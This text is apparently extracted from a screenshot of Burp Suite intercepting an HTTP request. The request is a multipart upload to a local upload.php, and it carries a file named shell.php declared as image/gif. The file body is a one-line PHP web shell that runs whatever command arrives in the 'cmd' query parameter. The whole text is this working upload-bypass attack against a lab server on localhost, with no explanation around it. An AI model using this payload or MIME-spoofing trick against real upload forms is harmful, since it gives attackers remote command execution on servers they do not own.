 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/upload.html
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------275450089235455871047756413
Content-Length: 377
-----------------------------275450089235455871047756413
Content-Disposition: form-data; name="arquivo_enviado"; filename="shell.php"
Content-Type: image/gif
<?php system($_GET["cmd"]) ?>
-----------------------------275450089235455871047756413
Content-Disposition: form-data; name="enviar"
Enviar
-----------------------------275450089235455871047756413--
? < + > Type a search term 0 matches